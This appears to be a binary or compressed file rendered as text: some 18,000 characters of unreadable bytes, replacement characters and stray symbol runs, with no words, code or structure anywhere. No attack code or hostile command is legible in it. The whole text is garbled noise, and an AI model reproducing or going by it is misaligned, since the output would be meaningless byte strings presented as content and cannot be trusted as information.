&H�v����m�Fn�vjA)VW�ET�5k���uc��a~�]$n�l�%�4&l��j�wdq�eto6`P6m�h�De��c��`M6Y�X`(k�f[�h��W��b�F\tf��Ava�%S}o��a�h�&gf�7dgvf@�cp5ova|�x�x�fad�S��yhV�8�\�x�ga�wZ�y�y�w���@��7�'jԎF7��h��h����wa��|��{�txz�z<v@��c�O��V�wyCP�|�|����ov�z��h�U��k�X[�g����n�g��|��~�6|t�yq�ad@��b�57��Hdw~}v�	�@�J��n���o��gC|Ňm|���ei6�V�X �V�He�$Q�qէqׇ~�N�U��gf�u7��o��Z¦f�&@(z�g}�qH�y;�UKf~utW���}�kx�gr'�o��7��Uv�x�u��Z��d_wafr�~�sXve�V��x��v�a'~�����ꇝ� ������
()*+,-./ !"#%&�����=�??=���6774������&A8��w6[���B#STUVWhijk(QQ��F<20Zf��8@no�ȝGg]}l����8(�w��<&U6����1�)����8- R����:,�
��V�.C^%�����i����ͳ���M�����< (����H<ą��Ͳ����	�UB=#���;I�þ�P8�-.tB>%�?�kB�~%U3��ZUC?'>4��fn?8i2���ta8kOn��D�:mC��V�;�O�fr1<WY ��E&b_8�>�>�eS�c�3?�����G�l?yk��V��zoX�����;`P�'�4�~g5/����4qPyNc�n4s_a];�v66��z����7w`��m�P�tq��	���q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei�x�H����Hwö�	�������v�	���I�J��K��*I��m��l��v������I���~h���F�f�	�.Ȯ9{��y`+�b�ƍ Ј�^?�&��Oe�h-�� �I����x8,Ė�m�#�����Q@��H������H.!	�:�H�0v�I:ڰ;�X�c�98��n	�7�ۈ*k} ��<pϒ�I��0kN�!yk�k=æ�
���|<��""B�#�������|�l����� ����wI�X�:O��oD�8����zA����~B�V���0��iԚ����K ��{���G*��ܬZ������H"�8y���#)�qO?j��'�Ą˜���͛���Nh2d�C6ŉ[�_忭UZ��Em� �^S;G�� D�4�b�|h��Y����x���x����q$#�3cު�H�!ئ ��#�ď5�8㻪�T����TeTesg�M������W��
��;��{Yi���` ��L[
8a��#�w\�;Q�_#��@�4�@&4��d���}�z�� O
|#sf��Q:�H��o���E&a�)�^���-�o�f̣k���4�b��@Cm�"%����W^06�,�)0��>�$�@��I���R��h<�tI ����+Md���h�O�����\x���G�߄�h߀��'�ڨ�p�_���a�笌\���ݥ�"3��j�K�e����v�� ��~�K͗u��K���%8�����
�V*�A���w�����l.����T���$��
�9��C�fy��X��pO��K���h9�I�@��4��0�N�ϙR��Q�,y���}���e��Β�O4�O��'0��0-��N�;ڍ/>��ڈ{�<HK�C��(�G�L���3meeT.vjĘ�")�;�{�� ���[4�.�� A��i��f,N���H#�L>���QB�b���(���� �P����h�"A����DT�� ��bA�jE�)���HA�ݻ(wT�Q?c�����Q-�)1,�h��"�rE��'D-cnRZ��"��L� $Lvܡ���-������Ӽ���*nZ(��L��ݠ+f*��>!�5��:,ql���B�����a�[�_1Z���Ki��k�K	��8Ȝ���]���
� ^��FK������*"%9���^j�����Y�2o��o���:b��J�Z{<��!�Ҹ1~=���׆��~��! ��ÀJ.� ���p��'�+��.��������w�;���U�J����d@y0�����ϓZ=�=���T���Z�>hC��S��ݘq�B��`�8˺�ϱ�I���3ʴV�
�#28V����_;V�9�e�֒�����:N����иJ��H�t�
��)']��
6!����\�p�,`�e�����F	-���Vn.2��D�=U�ښB2x���·
<׎�TF��F��n��h���j��=$����� {�(�`�[��aɛ�@� �12���rw:��?`3��-�_���c^j<�;<0��0��8$ޟ
-��^�c#L��R��&G�j[rrVx�BWpؒM�����Г2��FWr�,���Alu��P��aȂ�K�7���w��@i0.�-�Ⳗ�����ksmA8
��;�X"�*n��V���	k.�}L�T�V�^�,���h��z��?8�ʊ��	NȦ�������q�4D��R�n���2������d���"G��7�� K �����P@Y��w�A���(I��9d��8Lc�R���3�1v��[F����O��V�؃vW�2��Ch�W����
L�I��E\������th������|���Gόځ���X%{X����'-.ek}�?�l�b�l�n�Kҍ��{C��7f2%=~���T���	~N_���_Sn ��wwI��8��+��o���"��;�h�F{����܋����b��I|�n^��?أ���}O�>���/�C��-�� ���l�Kw�A��雼���˯�K������_���8��]��ʲo<�U���.��؈�o�����Z���o>�x
[
����������hȾ���p�czk�����|�.��1���[��x�+ܓ'�׫�늋���k�)��ۮ�[�
��`���ܑ`�Oj��輚:�*��	�[�{���̧�o��Πu��0������N�vڸ���ن���X���H:����K
� ���܉�.P8�� �"	w�Lř-�T\Ŗn�l�*��4��㭀��>��:J�I�ˡx�;�����y����* �`���	����Go��[��)�(�"_���%0�a�.�
ȉS�����l��T�ħ���h�Ӱ��[�r��ЏB��ɞ$��1'.����`XN�р��̰�<�����������2;L���� P�L�t@����Q�8�@J�hX�Қ����P��|�ı1
��a�	��^�]w����Ol�0���?�P�u��.�q@�AC��;������Nl�*\�1�^��Q�PN��q(�!�&�����R��P[�n�sx���v
�9=#ቡ��l�_�����_��߁�m����A��Hfz� ���q�k��
A
H�������q�ui"}�����(v|˲}ƃQ{����Ϧ������`��O|� ����B��4���EN�X\�Ja�n��Ҍw�=���h8~� X(�
�a���ٳ �����\ΒR)��F��%�Tm�x��.�	[�0A*�N�D�-���P��K�n�آ��׼ױݳ�m���,��)�=��b�l��ؒ-.���;�� ��+���ώ���!��������1+�� 	y����,��׻�9��)�; (��Z/�[��:�	�����K�B��a�5bM����� �r������|����Z�%\�%=�3*�3J�%B�¸ǰw��+=�?��@��2R#��$J-F^��!���0��i���~��m��ˋ���f�����f�8�%��%��!ޯߤ�z�%�9ǲ�m�B��z�!ވ���|꧇:�p��C�2��Ư �P.�9�:~��C"���Rя��J��{l;��2����\*e�P�..�?��� ���g������;މ��0{��OH��R(�~8�*º���9j�8���)ǃ�x:&l��À��A�
jw�:��|�~���tO�'����9*�<��&%:�Ê�,���\<R?���?��R���n����:V�]:���E"��3�b�Z ��q��c��c/)��ȋ��P3 s�?��0�n�%��|R����P�8�B�n��H�4��z"�줓�2�G��9Y�����Ҟ�cZ=��L�Ϳ�:z����0�@�M��x�rM6�߲�O�k�I�ܸÃ�B���X��7_�x9bp���خ!���=��H ��^�w�r	����O�����1�!���<�7A�7��>u�5���كK�D��<CJ�4�T#%ɱ�Z�|���ƅ�6�=��J��ӀתX��I�T��S�£2�Z
� ���(}�N�J{��J
��5iӘ����$��r��]��<��-6�ih�O���I�D��
֊�k34���¨:��s#,���l��� ԍ6���\���'���J��2�z,�C0�)�)�IM<���7��lswB��:�1�5Y9�I����ID�?��6�j��j�zj̍�	�æ`I����D�#4B������$��O>��K���f%����2T��h��TM�]*1:�by��:=u�Pƚ9r��ڪ�Y��v�l���!�G�����C�\Fr�Aڣ�HN�DX"���ŀ�-���?�BS���:�}�X���$�3��ւP��I���F�!���?4:�	Z�/�lm����"������D�Xژ�
E
@]���wLz���x\HC��ʸ�k��?�j��U]5��?�%^��s�8_?�$	��y���FfĀ�t�+��6��%%����R+Y��)�eT����P��l"�-���u����;���<�]��=��2���U��5I�s(���P����x��eG+u�_�_i� ��)u��ŀ-��e���� �i���Wf�Szi�ø��D2�PHE���$T�ch���i�ުO`;����#Z���Q�NU6L�p�V�^_s��,�.X_l���Rhw��;eRુ]Ij6�˘��T��2���s;�5T�
U{�[u����#E���6,�Ÿ�h�jMV�8��_s���jz��t��ƀ9�CT�Y��VW����Vk���/M��&��S����FZ�~�x�fS,�7Κ�_y�L��69�	W�bR���>-V�v����%��nxS��2�4hMU`�$��&���v/i�9�j.�aǓ��f�z����d�h�t4B3�B����x�4f�6=��5`�%U�sҥw�fchֿ &d�Fds��@�Ks�7��J�;,��np�c��LLe5�ft��@F���3�<U$چT���'���鋤��/�Qb�<�F.�:e/Sg�G� �x�7L����x;�OG`���Ez֮*8��y��y��/�X�{�zg�h�f���ɱ���"�g\F��F�g���;�#H)if�}���W���k�x�����<Kx�x���:�yy�� ���衠��W�w̡>hLE]��j!������7�hQ Zw��_�'�K����@���	3�x�ębz4X���*�y�7W�'�ڗ$��}	^~H�%�sW�:gr=ǀ?�s�%�wv���P�G�����)1��X�2Jǒ��Iq'*.ڷy�1��ԣ�y�:tuhǨ8u"��V�s˛Dx6�h�6���W�i�?�7l�G���!���������������()*+(َ/ !"#$#�,89,�%/�.=2%:<2�5�!H1"?6=�DEwE?����\����]�[����������m����  �����W�:w����pGP&7��@����Bе�P�$ �w���+,���ʓ��=��;�a�h֬�k� p�f[����u����yb�B��������B<!ڏ�ە�F�ٔ��=cKŐ��d"#�$�]R�"��,D���3V�U���"����U���/���I8�Zj�鬺��W����UD1{[܇8�/a[�&�M]�K'J.�!�w�;����3��_!��
�B����B3�H��̟���������IU�������)V�̣�z5oxk�
ңLs {+$��?8������l����Hĥ0�����}S��|�������������A�j�]L�`x����^�A�kgY߃�rm���P�rnA/X����lH
������p�������5\�k����l�O��iT�˲�������zT���[�`UçZ oę��n���ޜ����w����A܆|_�)�Q���:�ɳ�.��B��|�ؕ������>b�)2��������ȞBS�2����C�#��?N:_�i���.^,����.��G����o!���A�WL��'.#f�7B�c��AA'2d�1�3 qJ�d�vjHHښ�G�j�_)���A����j������3��x蔁"���c����1s�����5}V�J
����Nzl8����5����t<��Zd�����-|�l�w�=}H
���9�Z�	~0�@�/%�π!t&㺟�g��cӻ��^D�~e?���v�w��|��C5cZm.���گג����}X;P]�^����o=����1�f%e��gj~$=z+�.lsf2Fsg6��?��Kع���i���G�iS`Y�Z�k���q�$Q,����P҅���NF`��v� -f�@�Ibcp��{d	��?A9�*�-0l%�	;S�؞���8	sN�Xd����^ܰ\)Itw����B�H�	� N�`����|�� ��Z��9���v�px��=;����H�g�@��̗ͤ�8�򆤞�W:b�
���l�9)/�	^P�x��
E��]T9!ʔ(����V ����#s�c�@O.�����I��[�wm�>"ߚ���tc����><�
T3,��I��K�\H�ܸ��n�m�ț&����#8�����E��%sK�2YO�v��+U���:�RC�6�l�9�Ζ���Ӽ-�$�l�w�Ȯ�����b��"F�N��� 9
��_1F�����Z1��G
to�(4\�D��J��<�&Q@���ڒF��©<���@��C���I�@���,{U�ȳ���{D
L����hz�4$/��m�􎹢w�ݷ�.Ċ}\/8aoT(�)K�m���At�:�~mȟ��r-�>��_�LT����h��&�K�^�Xi�_���iA� �o�_2R}&��`y2��y���.� �/�
��J�N5�����	wI�G����:����� T��M^Z

��9����
�=�u���`R����߮��	\%Z!��%�̃#/Ĵ\����
$.�e�,�[�?����S]Ҫ>z����P�~=�"�B5h
�]�D���J������@b�7�5/�w� yb�>?a&��_2�,I�5e+��L�x聞H�s������Ñ��)���õ�h������^C��d&�)6Y��T�\F^�0�%�	���
�Y֠w$ː�@+�:��$��H�D����Dm�H�H4���˩���ػ~�۠JO�MU8J҃�x��X�Il���šL�#��9��R:*�I���Hצ�	c$�h�P����ћl�Z%F��εw�*;�	ЉE��$L����u`�ӪZ���OT_g-Z~RB��0����D����%C�Ҝj�� -c��k��f8���ϿR��90M�=R�0��:�E��[���&��A�������:��lb��G���&�w��JRP��95��^�� ٟ��.on�2}�[+1U����-��CќN��/3K
Q�dZ��.I(�+
��UL5+�ŗ�<(=T妪��10��VOo�3�����LmCl|v��Ut�����'�!�S��ݥY�*M��J�o�pK����X��ϱ�� ��a߲ZFOf"�Zd�T�1p��Q������o�<�z�	���;�?�U�<[`~�j�˰��ܨ�LU8�\����̨x���ր7�Kw��N*�n�/!�A�Q[;Q6S���p�4׹=���1��ư'��扂�H�V/�)	9����"Ww��&jou�U��_8q�N?�^!�5)�_w��:�� *�I��(�Ə(�Y-?�?�������������n���=O�	?�*N����q;��{�KL�q��8����n
4j������+�\ц�י(�y�Ȋ@���x��݆��ݖP�݅���;���
p
������+�:������c��0�v��w׭��ɐ���˸�����H�zh��(M�����D~������:��鞂�/����퐓�0�߃��i�?��-؆����H��/����(������ƒ��EZ����W����
V�	� �; }/�`���������N0��
0������R ����9p���A��k��
*�60�뀔`�,���K�L+�Z�L<��Z��0� ����.�k��:� ��i����y�Ų`w�Ļ
�8'{��p���G0�{��ҹ�HH0����j���I���ĻA�H�ƭ�����ƒ�~m��ˊ)����ɯ��ܾ�A���1���@'+�*
�����`�,|@�k�ց�$ͼ�!��a�'������ɴqԷ���` x��H�)�y���ћ�ɼ��ٵ��Ѻ�}��O��a��ę�������1�����=�)H���ϋ����������X�؈�ؘ�����w���<�գI�m��"���&�!-r�p���I���=�љ��9��H�A�։�-�$1�����q���x=��o��	�����j��z�N�ۋ��l�F�Q���_(�`�1���>
�K��}��a)Ê)(aď�x��U����o�>1�͉��Ȋ�X���I�ɏ����n`��(�<(����Ax�K�ălp�)���m)���8�x��
����Ҹ�x{�X�w+�(�&��v��
�.ئ��,�̞!���zJ���SA���Q���H���(����Bэ*.J�m.�I��ˊ��a�/\��)M�WX�5 /���g`���!a� B���񺠙A��;ۨ��Gp�o�-"�$7���*9I(� _q��� ҟ$:"-L%c�Ӡ�r"@r���#7G�p�I������"%zr�G/��~����-� ���1���#I�8>�(�6�'�3�T҃��9
�9��wˊ�/)��&%��n��_㕲�Z����&���18�S:��%��8hr��p8���,�-�����;E혉��aQ��:d�&{��w`:ă�͓;Zb;��*x::�$p�%+1�����b���o O_��Q<⣃�H��c�����G�-�B��a��$0{>^���?�Ø�2��3> S����s���0cR���=���i1�#�c<�R1Ɖ2�2���1�9;���#S2$�<}�;�8���:,3/���ǃ(�3H�4��)�}3J�4@4�8�#cD�4B�,	���q�������������������	��q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a����(j�T(���*���T(K��H�k���8k��"(�����vI�w��x��o͡���,�h

D��J	mK��Ih��v����äI������v��ܨ ���©����K�ڄY���"k������dq��>q���l�	���r��z ���b��v�	���,�������|�Ɇ�l
�l�N�HH���.��]����o�2����!��|8��|)e>SH��������ם�x�
�T�#N�Ô��иp����s�^&S�?V
�)�q�"a��,Qk'��(���"��D��w��`�	�<��$��8L$�W��!���3�HcJ���{D��
n�0��*���P�c�I��;���e7�IK���Y���[�#9L(޼9F�zfS˚лEK,�,�'E��*D�B�9x�����U�3����4�N�Ϩ����"%��Q����4lG4���E�ցS�mӍ���a�^Ä�Y��9�Q�ù���U[���(V|Q�o��P�ؘdw"��_b|q��p���;Ԁ&�ޤ M!kl��\�#$\R�*�q�K�NwC�6m`/�S�A��gS"61ø�5�t�CGћ�PK�ps���,����ش��3��3�X!�`ɱ�{;��ǘ2�K|�:Kb�;�"l�!(DϷ�р��?f�!Ϲ[]�B�K{!gb;�c؋*si���"nˍ��ڳ$�`�ȫ���l�uȯ��*�#΀F�jk����N�������HN��'͍Hܢ��K"����4��N���T^���|yO��d�dh�
�]ϕۈ�$P���N��⪭sX@�.�wĂ�S�=�7��
`ÌH���)��ї�9�-����#��!�ȋ/R�A��9�1��7Z�d�1ʲ;�HYj�%��V��ohB�X[�ڳ(��Bڮ:�g�->ʯ�8�����l�N�5���s\��p�՞(�]+�w1Ù�؍L4]��m��,���S��rzD�W���yO�z�]�-��.� ��dܓ�h(A��<��@����1j5����`�B:I�[� ���Ov{ J�̀�(
-b/�jֺ�R�ˀ(��w�.�?.��T|�bPэ8�ټ��!>����=�Y�]��»��Ԕ��_+�lb�a���~4����� ���9Y!��ڌ*r#��\��m�1BQ_�/�`���[�'�;�x*	�C��jX�$�ӊ���h�ϼ���ZS��Z��%R'�a�Ȟ?�	���QnI /�\�/� ��_���i�c�Qޞ*�@"��KF�*�mn���.k�(e7>~�~��K�b\׀!(�U�2��ro<6�,��=�j'"Bdw�|�`�?2[-��S� ���@l�K��6x�#�'U��&��I��K,�A�E-��F�1]R����p��Qh��Q�읓�3-h�F\IN-��i�I����|�W�3C�|�\���1�f�a��'��(����M���Gqw"i�5e� <���q��n�s��f,�X����/�H�ӺF���p��B�$�k"���q\J2��n�b�_/�4]����aEʛ��֗Nq^��P
w<�5!���F�ԿF:u^X&��w4%Y�ʉa��k+,���DƼ��B)��jI�J�����>Y���Y��	��������?�i�ﵶ��I��ؙ&�V�Y4bX1�W��o��ʼ���h.��H�S���� R�V^M��.�裩|��1��m��5A�m/sJb�����������S؀3��z�ޯ�x.��p8<���R��4��X�/`�Ӵ��M:���Y����w�N>y�Ba ϔ"���:�6���ٟjU��]�x�w�͝�ğ�k���M���D�q�x/�죽C�7�hdbIvG+=�q��"{ǇvC`f�-����e"���i��Gu�Y|��T�����f��]C������M����gy�A�k� ��qf[*�)V��G�h�Չ ^�4��^	I�d ӛ�BV�K}��vsh�曏�8,�8���H��Ϲ����Jԡ��H��Ϲ#���ƺ��,�0��p���<.�V�
]�Cyֱ�7}����+/�m���bL��艍�w�:?�B>���U�����o�� �� �}�����������ʊ���X��^	�����l�
�����f���ۘz��<������7��4���o�p��ޏ��8���g���h߉`_����O< G}��ܻ��l�̚�$.8��H�O���Kɝ�X�r��؉ڽ������̝�|�sO��o���x�gN���`��ެ� �������ĸx������
�����H�Z0֦^����+[w
T܉W<��)̕��r��r��.;��>�UYڈ �h�ȉ�`�K����qܰ����Э����E������8�0J�P��T�UЍ ��)L�tʷT)����t��}و��������N�{�}���P�t �J0�*�Q�qo��3|����ٗv��? ��7J4
��K��*I���������:{ӌ�ƼP�|�ϛΜ� ��2�������(��)������4��舏�K,�ƱH�霱�1hwݗ��nP��O
�~���ޡ�����a�*�π���A���O���^�_��͘�����cޫ�[�o��~�mKJa�J~���1�!0�Y.����M����� ȉn�,1�4��* Ў��Q��*�������/	5�.K��*1�>�W���	>����z<
���0��P�-�k����Z��a��8�2���|�5���~�*���_��0Ɨ��j�^���z�:Kw���G1� �����ס�����4`�!�v@?z�����n��������|۩������*ꢔ���л�]J����v9*8����vɏ��X����:[�u!(��� K,�J�2�j�ͭ�w~��H��?�����C��_���*J	��f��- ��r�a�s��
(�����"T��>�R
��������Ԅ���0�n��֙/���(���1<����8�� ��Mq����Nw�1��/�������ϏK��߉�2�<���� 7p	 �[��� K�����Íթ�����̢���w��G۫=Lո��r�z��R2%J�����
���H�/���/�p���޾�:���t
'
��`�p'��8 .-@����������%�������+ݔ�=�ҭ�U2�aR���"Ƞ(�� [�]*��=�\��� ��*� ��� ,R�)��rДH��a�5l�.���9�}�Z�
��:,w���=*�i�C��+* ��qM&�^�s_�:�������� �&}`�o����B�{��	}�ܫ�����3C�F����_R�k���<��`0�"Rl
��ȱ� ��B�>��q�&� K0�����C2���
H���)�Pʤ�8|�ؐk�pc��җY7p�{�����oD<c4(ҍ*�"�����;h��nR�/�2/s���k�/)�}��ɱS����;3��2?%z�i�w�و���7G��3��������U��l����:��@�zK����ʉ= �孳������b�����*��N�3���$�$N�4��3���A�V�L
�.���䦐���5(cf��Ȣ��Io���$J�\@�+ʢ�#��>�H�.:�̪O����ݿMHW�L��3�Ū�=Ya"�-��Y�©6��*n��8���A�!���Ѿ��4��M�N�T�B� **������Y1+��@	*��w�/��+A@����D{�\ �.�K�1�Dh羼��HX4�r�S�jp�u��ɾ�W���!���aMVހ4��_�<4ʗ�� ���;�Y�����N�����G��"ooH]�1�w����3E��#���J�%��?y�
�3A��D֞�?���5�������\�U��1�d�p���5=�l����%�"+,��+�j�[�.�:@C���4{�
G;-Ԣ�����
�ˈ\z�!��p����7!�k�wZ��Bݵ
��A��2�3��U�z+������b����	����,]�6@�DË��Է3��j�\�������ʪ��H6�ă*T���� ��^RP�Br�Q�l���D��:x����ġ/��|Z^�2.. �cc�r��b���eKY�}H�y̋��Ιȉ�2�z����ǆeX����%TYT��⥭ۓ�y�sʏ�D�қ�Hm��1���'e*��X/������^zx�'��ȋzlHk=�w��P�J���������9-z�w�=�%�+R�f�UbU�:����ʏ�*���m��m�j���Y�s��"ϰ�m�����
jl�����������n�&��V/�[^���CÊk�|-95 ���������X_���Q���3�#j���]st���k�5�f�7+��Ϗ,/؏�+� ��0���bfr�nmĹ���������c.���(��؊�kR�l�e%��8y�)%:`O�?Y<���\Ҁ\
�a�w��/��j�$$KBdh�@Zb����̀1�U�	��c$6�G�s���ȢF@B��մ����G۹�)K�բ�e7%���$8�Y�ݶ�MUfe����zաgF��:����P���5��w�>��/Œ>�)9a�{)�k�*[��
T�+
v2����Xd��Dre�,
y�/D�@�j2���K��8㮇~��}) 8��c��Kq��)�?�����i~f��7gm�m���x�0|x�}�lw��2��؈ب =d��?W���J�g�Dz�H��g)�{��a���Y1 ���j�i��n;�➱&�B$F�A��������DH��=s�P�|IQ�'lJ鑵XtFgtu[��"᧦���(��{h��Qx��gr7�Z���<�B��S���x��+����~=�qC�PN�*A���
 ����Ş�����(ŵ)
��./ �<����11�>��66��LM����C��w������ؙ^��
�CW�i��N J<ab< efgxyz{|}~g9p:suy�Y�0�_�4vPr�`(�mU�~��.�"���
�Y0uy����끃��������B�;.E���2��J�֊��Պd�� mń�Ɯ���0���+����*�Z��0'��������-�a�F?�kB�?�Ԗ��be�遍>��Μ�y��(��	�O�ҍ�P�Exi�����hd&�Q>=�2<a[ �7Mc�BQ֜�p�ܼ<w���3�	����<��
i�鳃9��R�J��Ū2�c���WF53�e$��A�˘���ur�$����33vDeΉ��?a��T0y�CÌD���:��	ׄ*U�!�����ɛ� isT*��5��������Լ�{yoj�q�;ŉX�Q��k��g�J،�*�l���,�H؈�ľa,��i��Q���u\�؏y:V������K�sE@��sY������Ў����a/���ql(������w����}��<�<ީ��
М���/2!�鿨��-�m���u
���#*<���)0�ҩ*�ic'6���8LrB#����䩵��d�+�a�g}� "�^���xSh�`!�j��Q���B�>��oX��J2h��~�c5Hc60J�$�`i���xI�
�j�I�	r>$��r�K�>�Ӕw�^,���%2����Mv�)B�������^ѩ��~�L$p��Nt��mH��$c��E'N�cKf�wY���m7��%�C��J9ÖW��J0�!�,�)�s�����P!B�R��:��4����?���G�["'[�A����qlߦ1����|��U�Nf�ex��� oŶBj��~PY:%�W^n ��n��ffl�l��E�>�%d�wm�����Z$�Eᮎ���7��uoT#& _�F5&)�v�]e沠��?q�3v�d�s
�#�.\Q��H8��x�����H���E��dd�̩��4�}�����"OI��w�׬>��N�*�WaJz���b|��N��=`Ô-�=HȐ�QW˶���J���1b�J��gI��D^�����$(� ���Y�����ʞ�e �W(L�K�0��ˋճ���|)���וo�N�v	����؞�o�#��j�־��슂���(L�o�C�-B�&������`��� r*��@���GU㌢LN�y��04��)�ѲAH+k|� �~�� 	@���l���!����G�w�h�fD]�8Q�(��:%�S"�����ۖA��-�K����*8D��#�����i`"�6��A��k�ɋ�X��䀼'=��L�����ȅ�3DU��Ր-�_t�����o�a�Ǻn;�s���uQ�	���. �n���|ֺ�{�ʼ���W���k�'��P୭!�V<@1ь�|�+|x�E�vX��@(!!��2��H|.���{��0�o��Р*vZ �M-��-\�*)ϱw�FFR&3!H"��ρ�	���,�݆���(�&����O�Rb^f���e��M5�i]ᱭ̇r1J��C���)��\��=�-��N#kz)9G1d�rظ�� �->��g�+���!yQ�V��`�%�#�'�,k�����?�_N;%Ыb�Ӯm>?j�-�b����o范C1��f�Eo�٬��S� s�I�ݩ49�rY&�	I	��CCU���h�합A�6!Q%YfW���ぃ:���H<��v�/w,π7~���8q1��B��&i��|�yP��5�����;Ν��B��Î �Č�`}luֽ,	x�OUi��DByuߘ��_�%`λrY<��8h�\Z��8�X�8-�&H�׉�Y�����.� ����Fe^T��Ê6�߽���'�NMtC��i��C����<��Ġʓ�7>t��m�h���F���4.��\D��!9O�vPܴ�Y��^��hM�Ȓ܊k��8e�ה����%w�ɇ��<}3���Sh�M<>)t�Q�T2%���	��\*ZՀ��h_�V[��Hc�yZ Vvɨ8W�����ʚ�V����'���d3B''hT3L�h��.w���p>���]	�[%����xy9V
��{����f,����Dm��Rr#�o6[#�$�%���>q-����ak���Jde�b�$�sP�~hx��"���P��Ub)A��#�n��Z��vhQ�\���\��j+`&���A3�V���R)��Nwڠ%��l��m1�9�w�������#k�`�j�""�m���,��������1��\ zk*����d��3�g>7|���wrSwvpG7v�����b%�� /���h��+�mI��X�7��X����M�U�X����~I����v��kߞm��j\��dO�eϟD>�y��+�u���K�܊���(���0ؖZ���� ȄUJ�|���ϛ��6[����v	�n_��
̰ߌ�����Р�o��?�$qlw��p�M���P�CZ��|�n΀���6	-�4��� �
�����ۘ0������8������ہ�����t��8� ����༸(;�c(�������p���M���Ɛ�9��$Z �𷭐!�̿�8��N�"�؂)`�?�ĵX�"��s��P�m���������)i�3����锇�����(��M�ř�N��
��`�:�!��8��A����O�h�
����ǆ�����t�w���m�Z��'��8���;p~@�ǩ���᪀�������p�������ђ����ve��B���W��R0����W���9�ȩ�X�
�߄�]�Pϗ�)��
��
�E��  o�����9.Y���,���a!����?���n�/ɝj�h��`�y���P/�������a��9��,�B���񯖻�I�恟�A�����Z7<ۍk��;�:l�w���{�B��>qw����OX����M���������ڔWX�z�р*����-q�/$��O���1��k����[a�a����y�@��0��X���T��i��C����{����*�W!�i����/��" � N��~�eQ��*�*���R*���M�������BQ��k������0�(�Y�⎕Q���L�2���)�9 )"��_��}�r�(1ۚ߹��ǫ�������.)
wq��/����)�y^���/T�,���k(cؘ���"���آT�2р0q 11r,���!8�<��K��K���. x�!8)��� �+��r�ư�/���i��ٌ�9 �<(��8��� �,r�r��a���E���N��x������8$x
Q����o+�j�K��Q"�;�/�;�#�/�o���Y��"�c�$3�M�T���A�.B�E�!�[ 5|���[I����)�3w� ���o��+��ɞ��&��(1��P���������ʲ���;�pr��/�]ٕuқg?�A�ʝ3ר��"�Y�9?���N����"�9���S��m�o(���c�t�(�<�J�����g./i�H{���Ɇ 
��d�����2;v8�c�ͣ!��8 <���S�<��-��t����<h�����o99���1ȖY]�I������(i�5ˊ�(�Ø��ȉ��/�������t �������Ûw���R2w�
Q�2���[�˃���T80�q<��ژ�	[�l������#���_��I��k�6�X:�9��y���3�٘_���3�3�Y;լ-;��P.83�����φ��A��4��~S<{0!+�c�f}ϵ�<9535�����2S���׊����6%�����cc�_,����7��5�wC\^��p|�����b���g��`;3��=��7�Ɣ�Ą��),4�)� 5JX1w)���g�ȉ?ȉ�J�aw���tn���ě
S���48�ۄ����%���H�|�K�~8����!\'x@1!ȕ�
;p�Pqԃ;��2�C�ڨ���BmN�˚�ĐQȆ���Ԁ��O��H��Ou��t=��Q@�h��d�ݏ ~��%l��ĀT���%؍".�!Ͱ�d@KO[I�^:n��ʹC"6�TBK(�L�;tB�G�C|�O�+CN�Í+0�;�\���4���ʜ1��7��.������/Q�R�w��Ϫd��Ӥ���:הJ�<�nJ���(MB�oB'��9dFn�G��4T�GMK9��a���^"@�R A
@���W C}�a�E�M�0A�LR����X�Ω����5�,62r���<�Z�>���?YjZ�������"4<3[G�~�(��.�58]HXOS���$u�Ԇ� @](l]��߰�X��l��@2Ŝ'��>\��UZ�%3�7�$��U�R"L���݁!��չ["�����G�D��Ew�Tϐ� �_į�Q�E=�3����؊�����#%No}Q6��-�R�y���GR0�<wD��:��Bd���ʀU�2���UK �.�W�.Up��[U5R�@0"lE�n�c�"Z]�Ѽ�Pv*Yp��Wz����hռf�"�|��%��H�DS��|\S��M �\��i��y�7#��u�4� jXi����ҹp��},@�����E3�߅V��ƀBj�rj�f [20�tV���7�%�`i�l�����6�S�Uw��U�ņ����K$��i�3���k�&��omD�\�*sm4L�cÜa�І4�kl��M�f� 6��o�~u��fW\>a �VtJo�_ 0GNd�ʶS+ָ�P��E f�a���e`�u���a6��[p�(hh��UþU�:mH�cM�U�d2d����[�ۂsx[�K_7ve(x<�Z��;���eI�]���]H]��Xf��gh�g����eaX�N���hg7��?4�9g�ׇ��aU�a�wx�7����H?fx��y���� {!əHd�'�	���q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
